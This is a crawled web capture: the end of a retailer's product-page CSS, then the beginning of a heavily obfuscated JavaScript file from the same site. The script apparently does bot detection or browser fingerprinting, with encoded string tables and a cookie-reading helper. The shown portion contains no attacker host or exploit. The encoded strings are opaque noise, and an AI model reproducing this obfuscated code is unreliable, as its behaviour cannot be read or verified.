li{display:list-item;font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem;list-style:disc;margin-left:1.125rem}.cc-pdp__features__keyBenefits:not(.d-none)+.cc-pdp__features__ul{margin-top:1.5rem}.cc-pdp__links{border-top:.0625rem solid #aba79b;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.5rem;margin-top:2.375rem;padding-top:2.5rem}.cc-pdp__links__withoutDescription{border-top:0;padding-top:0}.cc-pdp__link{border:.0625rem solid #e7e6dd;border-radius:.125rem;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem}.cc-pdp__link a{cursor:pointer;display:block;padding:.4375rem 1rem}.cc-pdp__link:hover a{color:#d40001}.cc-pdp__tooltip{background:#fff;border-radius:.125rem;-webkit-filter:drop-shadow(0 0 8px rgba(0,0,0,.2));filter:drop-shadow(0 0 8px rgba(0,0,0,.2));font-size:.8125rem;font-weight:700;left:-3.875rem;line-height:1.125rem;opacity:0;padding:.75rem 1rem;position:absolute;top:145%;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:8.0625rem;z-index:-1}@media (max-width:1199.98px){.cc-pdp__tooltip{display:none}}.cc-pdp__tooltip:before{border-bottom:.5rem solid #fff;border-left:.5rem solid transparent;border-right:.5rem solid transparent;content:"";height:0;left:50%;position:absolute;top:-8px;width:0}.cc-add-to-wish-list:hover .cc-pdp__tooltip{opacity:1;z-index:2}.cc-pdp__stickyBtn__wrapper{background-color:#fff;border-top-left-radius:.375rem;border-top-right-radius:.375rem;bottom:0;-webkit-box-shadow:0 -4px 6px 0 rgba(0,0,0,.1);box-shadow:0 -4px 6px 0 rgba(0,0,0,.1);left:0;padding:1rem;position:fixed;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;z-index:3}@media (min-width:1024px){.cc-pdp__stickyBtn__wrapper{display:none}}.cc-pdp__stickyBtn__wrapper__scrollDown{-webkit-transform:translateY(200px);-ms-transform:translateY(200px);transform:translateY(200px)}.cc-pdp--accordion--icon{height:1rem;width:1rem}.cc-pdp--social--icon{height:1.25rem;width:1.25rem}.cc-pdp__delivery__title,.cc-pdp__productCare__title,.cc-pdp__return__title{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:end;align-items:end;gap:.5rem;margin-top:.5625rem}.cc-pdp__delivery__title h3,.cc-pdp__productCare__title h3,.cc-pdp__return__title h3{font-size:.8125rem;font-weight:700;line-height:1.125rem}.cc-pdp__delivery__title img,.cc-pdp__productCare__title img,.cc-pdp__return__title img{height:2rem;-o-object-fit:contain;object-fit:contain;width:2rem}.cc-pdp__productCare__title{margin-top:0}.cc-pdp__productCare__title img{height:1.75rem;-o-object-fit:contain;object-fit:contain;width:1.5rem}.cc-pdp__productCare__accordion p{margin-bottom:.1875rem}.cc-pdp__productCare__accordion a{margin-bottom:.6875rem;text-underline-offset:.3125rem}.cc-pdp__return__title{border-top:.0625rem dashed #aba79b;margin-top:1.5rem;padding-top:1.5rem}@media (max-width:1199.98px){.cc-pdp__delivery{margin-top:0}}.cc-pdp__accordion__delivery{margin-top:.6875rem}.cc-pdp__codigo{margin-left:1.125rem}.cc-pdp__shippingMsg{color:#851432;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem}.cc-pdp__shippingMsg .html-slot-container{margin-bottom:1.625rem}@media (max-width:1199.98px){.cc-pdp__shippingMsg .html-slot-container{margin-bottom:1.25rem}}.cc-image-overlay{padding-right:0!important}.cc-image-overlay .modal-content,.cc-image-overlay .modal-dialog{border:none;height:100%;margin:0;max-height:100%;max-width:100%;padding:0;width:100%}.cc-image-overlay__extra-wrp{height:100%;margin:0 auto;width:100%}.cc-image-overlay__close{display:-ms-flexbox;display:flex;height:3.5rem;position:absolute;right:0;top:0;width:3.5rem;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;color:#000;justify-content:center;z-index:2}@media (min-width:1024px){.cc-image-overlay__close:hover{color:#d40001}}.cc-image-overlay__wrp{background:#f0f0f0;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;height:100%;overflow:hidden;position:relative;width:100%;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.cc-image-overlay__wrp .slick-arrow{opacity:0}.cc-image-overlay__main-carousel{width:100%}@media (min-width:1024px){.cc-image-overlay__main-carousel{margin:0 auto;max-height:100%;max-width:56.625rem}}.cc-image-overlay__main-carousel:not(.slick-initialized){opacity:0}.cc-image-overlay__main-carousel .cc-pdp-carousel-item{display:block;position:relative;width:100%;z-index:1}.cc-image-overlay__main-carousel .cc-pdp-carousel-item:not(.video){cursor:-webkit-zoom-in;cursor:zoom-in;cursor:url(../images/pdp-overlay-zoom.svg),auto}.cc-image-overlay__main-carousel .cc-pdp-carousel-item iframe{aspect-ratio:1/1;pointer-events:none}.cc-image-overlay__main-carousel .cc-container-dis-picture{aspect-ratio:1}.cc-image-overlay__main-carousel .cc-container-dis-picture img{height:100%;height:100dvh;-o-object-fit:cover;object-fit:cover;-o-object-fit:contain;object-fit:contain;width:100%}.cc-image-overlay__thumb{bottom:0;left:0;padding:.75rem 2.3125rem;position:absolute;width:100%;z-index:1}@media (min-width:1024px){.cc-image-overlay__thumb{bottom:2rem;padding:0 1.5rem;width:8rem}}.cc-image-overlay__thumb .slick-list{padding:0!important}.cc-image-overlay__thumb:not(.slick-initialized){opacity:0}.cc-image-overlay__thumb .cc-pdp-carousel-item{cursor:pointer;opacity:.5;width:100%}.cc-image-overlay__thumb .cc-pdp-carousel-item iframe{aspect-ratio:1/1;pointer-events:none}.cc-image-overlay__thumb .cc-pdp-carousel-item:hover,.cc-image-overlay__thumb .slick-current .cc-pdp-carousel-item{opacity:1}.cc-image-overlay__thumb .cc-container-dis-picture{aspect-ratio:1}.cc-image-overlay__thumb .cc-container-dis-picture img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}
/*# sourceMappingURL=pdp.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/49VJL6/zfQ/9Gx/AIJHoA/wi5Dp0rVmGX4hwiY7X/OBoxAQ/cEpdRQk/kF1oB
body_size: 174516
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){mp();Et2();Ag2();var Fh=function(Dz,H6){return Dz>>H6;};var Tw=function(){return rG.apply(this,[VP,arguments]);};var KS=function(){return rG.apply(this,[kf,arguments]);};var zZ=function(){Vg=["N2","\x40Ci=(SYS(g","E(Y","T*\tF$PlP#7!7>","BBj\"TD&\r","\n(","x.4]EM/284\b (","=0\r\'","\v!\b,\"","# 7B_N%N","&)8","A\'.(!1\f:>1",",Q_G(s,\rB3mM4>%*8\x00X\b8)","r8f0JBm\x3f~\x3f\b%>*\f Pwh\f]rl,8a_h6\x07f\x3fKfX\f\r\n~ns=`]8yq6$\v&$:U!8! .eP^\f|Sp/\nF)}hd&~\x3f/*$E!0#>dh{r%8atzZI/\x00</9H6\fZ\\{ss,(f3\thNJ6\x07\x3f(\"&4)6,fxJ\f{q\x00Le3hyhb\x3f\r\';#\f\nbP^\fsTT-C9\rHKE\x3f/=eL5> .fwh\v,3w\x3f\rqh\x00\x07\vf+0m&6&!\f\x40t+Mq\x00>/d\"{Ni6&\x3f-+$$\f(>AAhc\x006>8cyBL 0398\rT%\"\x07 :wh\x07Pch\fHf0yh}#-\b\"\'^\v&3> C[O:{{_O,v_r01\x00\x3f9&6\f\t0Pwjlq\"T0SEy!e&\x3f-!e5\f1>fwm\x3f{WZ8f;\rmdGm&//9*!b 5J{Y{4,8d\vSl`O\x07>g\t:z&6\x077%nwO:{s_6t0\x00hi\"\v>9N\b$$}02>oh\fmt,8m=\r`iF1\b\f_6\f./LQk}\\G.,`>yazX\x07\'91/O\f\n9u]N\nV4,:B7kh`%i-$1\x3fu izB*{\x07,3F\'%iki6\x07p:4\b&:\x07&sxC~\\/7C&nEYt\x3f!cG\r-\r\x007MC\x07oy_e\t[4MyEj- i\x3f$\f>\f\n>`cCQXS0yhy>!\"196Ej >qLK\nVZ<(f}hi#505\f\x07~} =`|]mC,!0\vg.\re\b3+9.62 8r{4[gv\rf4y}[6\x07,1/O&-!)5WTD(\nq,;!\bf_6>h\x3f*\v&\n fh\fp](e0}i6\f\x00\x3f!$&\x00\">cEh\fQ\bs8b0lZi6(/56<A9&4\f>fZk\'\\G+34Yqy2\x07\v\x3f+O&=\b+6f]x\f\rq\'tDyhO5i (41(\x00\f48ih\f`C:LI\x00_li#53!([\n\x00&6\f%Rbq\f{q\x07&6vFycm$4<8:&4\f>fXg\\G(o\'=Yhy62*: &6\t/9Gfw}\b\rq\'Mq%4yhF!\"). =D*#>bh\fpA<b0Ti6\x07)&/9#V>f|l~C,W\'yhk64\x3f0\"\"&2.\r7Fwx\fNq,8s%yhi3,#O&=<0WPh\f{q#/i54yhE\x07 \t\x3f/9TN. >Kah,3T\"7qhL\x3f~3\rW:\"+pyz\frbl,8m=%r`i\x3f,<2%G+2 <rX{xB8f;[ca6\"m4\v>\x005}#>daoiq\v\x3fVf0\r|r>\x07#f\x3fM8\fu\x07\bfu~\nCc%+\b0r{=3)\x3f!$\b42>oh\f\bb3\tn0\bOha-~\x3f:O;5X\fPD[%^w+`\'3b~Gn//:6&twh|q$U:e |n^#v\b\"*97&3>#:^M\nR,3v\"ihi\x07p07 \x07\b:%&S{ss,(f3\bOhk$t>7-7\"&4)&,fw`{W,.>Opyhz9\x0717\t/\x3f6\n18&FSth\nq,8`yf_6a&\x40% 6MOk\fy\x00<8eHKhi\b\f>9=-)&8:$+pp,r\b/1i\t$Vxm6\n;-92.6\f\"(<frZ\fxur`hyhf\x00$t62\x3f:&;}\n>db~{q$,:dyf_6$(\\.u .fuf:{s:6t0qka\r55%\r)&&6&1\x40rq\f{q\"-T0SBF1^7\"&4Pft{#`h+`\'3b~G%wk\x079(\n190.eq:{q,\x3fkubi6\x07=f2190\x3f 1Dwh\fl\t\f8d\"uBqi6\x07:0\x00I/9\f} ;Lp||z\t<q$ng#v6_&6\f7fQ^XH4Z8f;\x00Zca6w0ZO&=\v\ffwGh\t\r8f0bMl\x078\f\"9>\v\x3f;)qezkrz5f0yoZ%)=9>46\t6 >JxC\f]qt,8}%#pcX+\"e\x00\x3f,7\"&44<frZ\fx\\\r]J2by5\x07i\x3f$(\x006>\f\n>`cCQXS0yhN#v\b\",\x3f&3> }dh*{\x07,3J<5iki6p<;P6\f#*}hMq\x00</b2|Zi6-e*;/96\f.TLQhxZ0,8LD*^^i0$\x00+\vM<&\x3f 10>fwh,q\vU8f%hi=\t#f\x3f/2=\x07/1Dwh\f`j\n;\b0r|\x079\bI/9S#8$P>fwh^(\t10VY~!e8&\x3f-,,$\f\r3Pfwc Xz\n,oIyD\x40\x00- n7\t/;T4)-\bwh\x07OR\t$8h{}E.qe*\t)(\x00\fpeh\tIq7k>0yjKG2h\v\r4/`\t\n\"$>sEh\fTX\f.(v3!Ohc.t/==:0\"15)0>Swl\f{t0,8LA>SNi\x40\x07h\x07/\'9\x00%\ffuaRS-#t&r\b]i2\x07\x3f-\x3fH,> OAf:{s90-Khi4>9I/9 \t6 >LP\nPC,W\'_hk4!&\x3f\'!.w75EXz}{a.8\x40<&w^i4l:9\n:.>wh\x07nc)8f/nal\x07>n(G*\v&= fuj*sq\f8n\x00~PKE\r70N/)$6*&\x00\rMEh\fQ~4fFycR$u<8G,0=hAhkZ8f;([m[6\x07*-;#\f\x07$NORn%q#~\n}hd&194 ;Twh#t|\f8d*Oji6\f9I/9=.%rZ\\)va,8n2|Zi5v=:A9)+,:fzx{q(8syDP<&3>\x006}\n>dSl{xq78f0&lO_6\x07\b\"))&3> df:{w\'_R+\x00N\x00\x07\f3`%:)dA.Tbv3~y`i81\vb,R9$>fbZ\f{]\r\x078\x400pyhr#\".3\vH66|%\ffwGs[$,:f9yhC1,2f\x3f/2g4\x3fu#_ZK ^\x00\",(e>0yjy!*!\x3f/9>LBN>f|y\"f2$\b]\x076\x07&K\x00\x002\f>f]o{WZ8f;uka6*1\b&$:1&&\f1 :fwx{q$:f54yj`5.$;=-9Me6\b Lh\fpfX0f>0yjKG5p(7%8:\"(`LMq\x00:>^\"|x6\x07\r\v;-I\"&6Hfwc>iZ0,8K4m[6\x07,!:/Hd6\f96wh\tQXEB#hi3\r!$\\>eDs\x07>fwh\fuV\r=L0yjLFi\x3f//\x00P6\f-,hjZw&8f0aBG6\x07:/9 /\t HfwciJY>P0yhi5m4>\x006|","=*%B","a*",",,\r>CR[(IC","I2YNM","h7\'4,027\'\"7","C7B","-\vW\f","]U7","W=g00\n\x070G\"!\"\x07K","\b+",",3\bFBF\x3fjU1\x00T.WG[","#","$&0U_L#NQ7I41]G\\","t","&%,3","#5","\".\bbXH/VU\'","9\t","\r\b-F$pm2&tN\ryY~E*~\"o_ik{o",":\t$7\f/FEZ:UB\'","+\"\n2/,52]S","*8","C1","r\"LT","^M}","y\x40B,Q]33:88","","JB,D+","RoIU-U.#Y]IU|","\t!J&,","&\n","=)NXm,NQ","\t!%91\r^","L>MY","D+k]G\' 0","R","\"\"J_A#:,:","60\f\v,<#\nAPL\x3f","QZ|+\":+%L/!(","9$\vs_D(ID\"\x00\t","$)","!",";)","\vHCJ%_C","y","4!,8\t","aw|J)L","f3|ln03 76%4)pnp[R \tA/QCC+):. \f\f \x005<OytU\x40\bZ","&LJ\x40","yFw","\n>","JJN\x07","2;:4\x070","`{\t\tQ","cGYTSG>UB\tSz","R%][k3)!","* >SB[$XE7\b","5\x00Bn","UA(Y[\n\vt VHD","$lJ","vJX\"\rH&K","\x40&V]M","RD7\n^h","","FBJ%wU\'","\"\x00\f"," ]]a#*","\ngcGI/10~2\n\bG\n","T.^]c\x3f","O\x40\x40","S&[Am#)!","6+UWJ(","]\x3f\t","L*\"2\x3f%","(1","4E","L"," -934\x00\x3f","4!,491(6","|pR","FZ]_I","B#","(+US[","\v#\""," W\"LLL","\'9,\fwZH4MB*\nS","\nB4QFF$2(\'\x3f6","XB\"T","\x3f\bdYM(","\" 8","D\tT","A","JLY#4!\t0\v4:","\'\n/!QS[\vO^ \nE","JB,TM]G\x07)4!\f4\r","\v*OfF$TD0","51<-8\x07<.-\x00\x40S","$%2","$50\x3f:","(BTl5\fc*I5YE\b\'*227\x3f^-;$+\r","\tP","PR","J","EZ9I","W&-N\"W\\\\6%3<(4<\x07\f&","$%\x3f1-=","7=4","\x40","sv","3W\\K%&;=4","JL&11\x00&\t,rWAUsWS%&t\b*ZFD","^U/\bF\"a\x40M\"","","3YK","74,\"","\n\v","3B","!\b\fWZH4","v[G\"\r","HL4\"&-","\v<\"7\bIBH9S_-","W_9.I\"[]A(","7\b","E#","jG53\'+2\n\n","Y-U&.\\]\x40","\vFUB_^","73|\n\v0\n97","(\b\x00W\"KZ"];};var Oh=function(){return ZD["Math"]["floor"](ZD["Math"]["random"]()*100000+10000);};var ZG=function Pg(XV,GA){'use strict';var Y6=Pg;switch(XV){case QQ:{var B8=GA[QQ];var bG=GA[fp];var mZ=GA[kf];h8.push(AA);B8[bG]=mZ[AM()[FA(ZW)](Qj,TA,Dj([]),Wj)];h8.pop();}break;case WD:{var PL=GA[QQ];var Tg=GA[fp];var WZ=GA[kf];return PL[Tg]=WZ;}break;case Ep:{var gt=GA[QQ];return typeof gt;}break;case pQ:{return this;}break;case Z:{return this;}break;case mU:{var jZ=GA[QQ];return typeof jZ;}break;case gU:{var FM;h8.push(c6);return FM=FS()[CG(tZ)](qL,wW,Mg,Zt,dz,GZ),h8.pop(),FM;}break;case pD:{var Tz=GA[QQ];return typeof Tz;}break;case EU:{var Wh=GA[QQ];var bW=GA[fp];var rh=GA[kf];return Wh[bW]=rh;}break;case Bl:{var JL=GA[QQ];var HA;h8.push(Hj);return HA=JL&&P0(vL()[XG(T0)](J6,AV,qt,Ct,FY),typeof ZD[EG()[IS(TA)].call(null,SQ,lt)])&&tg(JL[tg(typeof fg()[s6(XA)],'undefined')?fg()[s6(sE)].apply(null,[Cz,gV,XS]):fg()[s6(T0)].call(null,z6,bl,F6)],ZD[EG()[IS(TA)].call(null,SQ,lt)])&&R8(JL,ZD[EG()[IS(TA)](SQ,lt)][tg(typeof Nq()[fq(kZ)],'undefined')?Nq()[fq(OE)](T0,JE,WL):Nq()[fq(lt)](rf,Dj(OE),vg)])?tg(typeof Nq()[fq(Qz)],Aq([],[][[]]))?Nq()[fq(OE)].apply(null,[wW,St,l8]):Nq()[fq(sg)](lD,Sq,Z8):typeof JL,h8.pop(),HA;}break;case EY:{return this;}break;case EQ:{var tM=GA[QQ];var K0;h8.push(OA);return K0=tM&&P0(R8(typeof vL()[XG(nZ)],Aq([],[][[]]))?vL()[XG(T0)](J6,bM,qt,d0,m8):vL()[XG(dz)](MW,Xt,tq,m0,k0),typeof ZD[EG()[IS(TA)](Fc,lt)])&&tg(tM[fg()[s6(T0)](z6,p6,JE)],ZD[tg(typeof EG()[IS(IM)],Aq('',[][[]]))?EG()[IS(HG)].call(null,mL,Wt):EG()[IS(TA)](Fc,lt)])&&R8(tM,ZD[EG()[IS(TA)](Fc,lt)][Nq()[fq(lt)](QG,Dj(Dj(OE)),vg)])?tg(typeof Nq()[fq(Jq)],Aq('',[][[]]))?Nq()[fq(OE)](z0,Kz,O0):Nq()[fq(sg)].call(null,Jz,p0,Z8):typeof tM,h8.pop(),K0;}break;case lf:{var tL;h8.push(dg);return tL=tg(typeof FS()[CG(cS)],Aq(AM()[FA(FZ)].apply(null,[Dg,St,Dj(Dj(T0)),HG]),[][[]]))?FS()[CG(ZW)].call(null,gq,NG,Sq,T0,D0,dz):FS()[CG(tZ)].apply(null,[Bq,sg,vV,Zt,dz,GZ]),h8.pop(),tL;}break;case X4:{var nq=GA[QQ];var AE;h8.push(Tt);return AE=nq&&P0(vL()[XG(T0)](J6,Zq,qt,qG,C0),typeof ZD[EG()[IS(TA)].apply(null,[Ww,lt])])&&tg(nq[R8(typeof fg()[s6(Ph)],'undefined')?fg()[s6(T0)](z6,rw,Dj([])):fg()[s6(sE)](xA,RG,TL)],ZD[R8(typeof EG()[IS(d0)],Aq([],[][[]]))?EG()[IS(TA)](Ww,lt):EG()[IS(HG)].apply(null,[zL,hj])])&&R8(nq,ZD[EG()[IS(TA)].apply(null,[Ww,lt])][Nq()[fq(lt)](vS,Sq,vg)])?R8(typeof Nq()[fq(Fg)],'undefined')?Nq()[fq(sg)](OZ,qt,Z8):Nq()[fq(OE)].apply(null,[Gz,E0,bE]):typeof nq,h8.pop(),AE;}break;case pp:{return this;}break;case BU:{h8.push(SG);this[EG()[IS(ZZ)](AJ,nt)]=Dj(T0);var zh=this[Nq()[fq(TL)](F4,zz,qt)][B0[Kg]][R8(typeof Nq()[fq(NE)],Aq('',[][[]]))?Nq()[fq(MW)](wY,NG,Lh):Nq()[fq(OE)](p0,bM,Ft)];if(tg(EG()[IS(nE)](YJ,EE),zh[R8(typeof EG()[IS(St)],Aq('',[][[]]))?EG()[IS(Mt)](d4,TL):EG()[IS(HG)].apply(null,[zq,CM])]))throw zh[fg()[s6(nt)](fZ,Q,Sh)];var cW;return cW=this[AM()[FA(bM)](Wq,LS,Dj(Dj(OE)),hG)],h8.pop(),cW;}break;case lc:{var lZ=GA[QQ];var AL=GA[fp];var A8=GA[kf];h8.push(BG);try{var WE=h8.length;var S6=Dj(Dj(QQ));var tV;return tV=dG(QN,[EG()[IS(Mt)].call(null,Sp,TL),pM()[cg(lt)](Mt,YG,wt,Jq,RW),fg()[s6(nt)](fZ,QK,Sq),lZ.call(AL,A8)]),h8.pop(),tV;}catch(gS){h8.splice(AW(WE,OE),Infinity,BG);var RE;return RE=dG(QN,[EG()[IS(Mt)](Sp,TL),R8(typeof EG()[IS(nZ)],'undefined')?EG()[IS(nE)].apply(null,[wS,EE]):EG()[IS(HG)].call(null,C0,OL),fg()[s6(nt)].apply(null,[fZ,QK,Xz]),gS]),h8.pop(),RE;}h8.pop();}break;case JH:{var EL=GA[QQ];var UZ=GA[fp];var cq=GA[kf];h8.push(YA);try{var dE=h8.length;var B6=Dj(Dj(QQ));var M6;return M6=dG(QN,[EG()[IS(Mt)].apply(null,[A0,TL]),R8(typeof pM()[cg(d0)],Aq([],[][[]]))?pM()[cg(lt)](Mt,YG,Ih,DM,Kg):pM()[cg(sE)].apply(null,[RS,CM,wE,LS,zz]),fg()[s6(nt)].call(null,fZ,NL,kZ),EL.call(UZ,cq)]),h8.pop(),M6;}catch(Pq){h8.splice(AW(dE,OE),Infinity,YA);var xV;return xV=dG(QN,[R8(typeof EG()[IS(F6)],Aq('',[][[]]))?EG()[IS(Mt)].apply(null,[A0,TL]):EG()[IS(HG)].call(null,Hg,bS),EG()[IS(nE)](RM,EE),fg()[s6(nt)].apply(null,[fZ,NL,jj]),Pq]),h8.pop(),xV;}h8.pop();}break;case c4:{var hM=GA[QQ];h8.push(G0);var f6=ZD[AM()[FA(DV)].call(null,Jz,Dj(T0),sZ,Th)](hM);var Hz=[];for(var gZ in f6)Hz[fg()[s6(C8)](LG,Kp,Dj(Dj(OE)))](gZ);Hz[AM()[FA(Ph)].call(null,rU,qG,bM,mt)]();var O6;return O6=function OG(){h8.push(Th);for(;Hz[zE()[q0(T0)].call(null,m0,HG,gW)];){var xM=Hz[R8(typeof AM()[FA(j6)],Aq([],[][[]]))?AM()[FA(GZ)](dp,Zq,XA,b8):AM()[FA(nZ)].call(null,QM,Zq,OE,IA)]();if(V6(xM,f6)){var Hh;return OG[AM()[FA(ZW)](V8,Dj(Dj(OE)),jS,Wj)]=xM,OG[EG()[IS(ZZ)](nV,nt)]=Dj(OE),h8.pop(),Hh=OG,Hh;}}OG[EG()[IS(ZZ)](nV,nt)]=Dj(T0);var KG;return h8.pop(),KG=OG,KG;},h8.pop(),O6;}break;case Fp:{var Cj=GA[QQ];return typeof Cj;}break;case gf:{var ht=GA[QQ];return typeof ht;}break;case pf:{return this;}break;case Ff:{var pE=GA[QQ];h8.push(GS);var QX;return QX=pE&&P0(vL()[XG(T0)](J6,h9,qt,JE,bJ),typeof ZD[EG()[IS(TA)](CJ,lt)])&&tg(pE[fg()[s6(T0)](z6,qc,p5)],ZD[EG()[IS(TA)](CJ,lt)])&&R8(pE,ZD[EG()[IS(TA)](CJ,lt)][Nq()[fq(lt)].apply(null,[Wt,LG,vg])])?Nq()[fq(sg)](Q2,Dj(OE),Z8):typeof pE,h8.pop(),QX;}break;case xf:{var tX=GA[QQ];var QR=GA[fp];var jn=GA[kf];h8.push(T3);tX[QR]=jn[AM()[FA(ZW)](Q3,IM,nE,Wj)];h8.pop();}break;case hD:{var bx=GA[QQ];var c5;h8.push(IF);return c5=dG(QN,[zE()[q0(ZZ)](Zt,fr,s2),bx]),h8.pop(),c5;}break;case bf:{var xB=GA[QQ];h8.push(Lr);var P3;return P3=dG(QN,[zE()[q0(ZZ)](Zt,T0,Aw),xB]),h8.pop(),P3;}break;case FJ:{return this;}break;case Vw:{var tb=GA[QQ];h8.push(FX);var cC=ZD[R8(typeof AM()[FA(Xt)],Aq([],[][[]]))?AM()[FA(DV)].call(null,zr,qG,Dj(OE),Th):AM()[FA(nZ)](r9,St,Qz,zr)](tb);var Ub=[];for(var Fv in cC)Ub[fg()[s6(C8)].apply(null,[LG,zJ,T0])](Fv);Ub[AM()[FA(Ph)].call(null,Z4,Mg,Dj(Dj(OE)),mt)]();var Um;return Um=function nv(){h8.push(fx);for(;Ub[tg(typeof zE()[q0(Pb)],'undefined')?zE()[q0(tZ)](xb,Fg,A7):zE()[q0(T0)].apply(null,[m0,Dj(T0),px])];){var c7=Ub[AM()[FA(GZ)].apply(null,[Yw,dB,kZ,b8])]();if(V6(c7,cC)){var PF;return nv[AM()[FA(ZW)].apply(null,[vn,Dj(OE),I5,Wj])]=c7,nv[EG()[IS(ZZ)](j7,nt)]=Dj(OE),h8.pop(),PF=nv,PF;}}nv[R8(typeof EG()[IS(nE)],'undefined')?EG()[IS(ZZ)](j7,nt):EG()[IS(HG)](mt,TL)]=Dj(T0);var N7;return h8.pop(),N7=nv,N7;},h8.pop(),Um;}break;case xP:{var Y7=GA[QQ];h8.push(fv);var Cx;return Cx=Y7&&P0(vL()[XG(T0)].apply(null,[J6,LG,qt,Dj(Dj(T0)),Dn]),typeof ZD[EG()[IS(TA)].call(null,XC,lt)])&&tg(Y7[R8(typeof fg()[s6(ZZ)],Aq('',[][[]]))?fg()[s6(T0)].call(null,z6,z9,vV):fg()[s6(sE)].apply(null,[O3,Jm,mt])],ZD[EG()[IS(TA)](XC,lt)])&&R8(Y7,ZD[EG()[IS(TA)](XC,lt)][Nq()[fq(lt)](Jx,VF,vg)])?Nq()[fq(sg)](sj,kZ,Z8):typeof Y7,h8.pop(),Cx;}break;}};var dr=function(Kb){if(ZD["document"]["cookie"]){try{var KX=""["concat"](Kb,"=");var wn=ZD["document"]["cookie"]["split"]('; ');for(var ER=0;ER<wn["length"];ER++){var Fb=wn[ER];if(Fb["indexOf"](KX)===0){var RF=Fb["substring"](KX["length"],Fb["length"]);if(RF["indexOf"]('~')!==-1||ZD["decodeURIComponent"](RF)["indexOf"]('~')!==-1){return RF;}}}}catch(tC){return false;}}return false;};var K1=function(db,nX){return db[v9[lt]](nX);};var AW=function(Gv,IB){return Gv-IB;};var Rm=function(jb){var Mv=jb[0]-jb[1];var O5=jb[2]-jb[3];var qm=jb[4]-jb[5];var sx=ZD["Math"]["sqrt"](Mv*Mv+O5*O5+qm*qm);return ZD["Math"]["floor"](sx);};var H3=function(){return ["C`E","j[[4AK~N\'","\f\nK",",U$H","WP_\tL","\'}","N*","2WQ","M(","FWR\b]4","T","\"GPPL","T\f\x40V)\tLIY$A","\x3fg1FAO]4\"WFOLQK^\v\tW(","\vM%WQ\\\r","HRP\tfLO\v\b","ILI",":s\f2kjr","+QVX\n","2]iR","AQt\vU","`","K2P\x40","VV","\fJ/\rtWR\x07~4I`O\rJ5","WAX","[5\t","A6","g\nAGY\r\tN#{V^\r\tH2\"BPS","<GQT\t`\tN\x40^\v","V\x40NV5p\x40E\v","\\DZ","p","Y6\rH\\{\n[","4})ewx>","KKX","T\x40S","H3\tp\\M","L[1J","U)\bW\x40P]","cTj#\x40\x40O","W\f^w","VJP<\bY4>KAX","P%","O","\"GPPL\v\x40\x40","FO](\tMDQ\f","SL\nG","H\\\r\v","J\\4R\x40O","S\rZ4","MX","4QKY","K#\ttWR\vL\x3f\rAj[","[.GNn\vJ\'AtHYCK\\","b\r\vPjr","\x07KGX_![4FDI","O\x40D<\\#","KzX","BJO\x3fK3ILI"," \x3fK#AKT\n\rg3SW\\]\"","K.V\x40Y(J-VlS\tV#8VWR\r","\fK6JAX3L\'P","\"HDN\v7Y2VdQL","WJ/JQ\\\v\tW(GUR\rJ\'P\f","Y5","UO","TPO","L\'H","BN\b","Z3FIX\f","K2VQ","5GWX\v","RO\v","*EAT\x07"," x/\tAW\\\vJ","]","0MFOW \tj[\t[#]hLK\x40h*\bC\bT","T\'P","Q(WM","UH\fQ5","J","`&8l\n","x","]+R\x40","]>\t","wYf-HPZR\tVfOCR\r\x40v<tl=W1AWN","Oz"," *.;=&7/R7k57]YX","T\f4Q+KPIN![2R\x40","PNy!JQ","vU]\"*KWV","\rHPZKWQ","V3AW\\\f]","yEO#","+lLYV","VM","6","NqDz/\tIDN","Kv","S","\x00FU\rU#\"EVDk%MUI6^)","PK#0KSX;L\'","OLM","JAX\x07\\\x3f","](KW","Lo]2","MGO","*W","Q(","PMO","K.V\x40Y>J\'fP[J","H\'\tL","zJLIP^","T/\rFJ\\\r","\rY6","\x07H3Ov\x40SJ#","|#EPQ\v\x40z4SVX\r\x40p#T\x40O","MCO!L2","O","FRW5\x40",")\bP\x40O(\t\\2","O)T","<TUQ0Y\x3f.AVNV","N#\v","E",";N/AhR\v\tW(8R\x40S\v","O#citW","I3L4JBi\x07","OF","S]\bI\x40","\"S\x40_Q0VzHJ\'\rT\x40Y","AAH","\rG","JC","2VBX\v","H^","\v]0","LWR","N\b","\bJN","/","T","D","4W3L`KL","IT\f~3GQTK","5V\x40X","~nw0/r","QK^\v\tW(]\fBX\v\x40yKKILJAR\bHdn!\r\f#^I\x07f!K\\\v\tN#]GJY<e!J`#","V\'\vMB\\\vJ"];};var zx=function(wx){return void wx;};var kR=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var 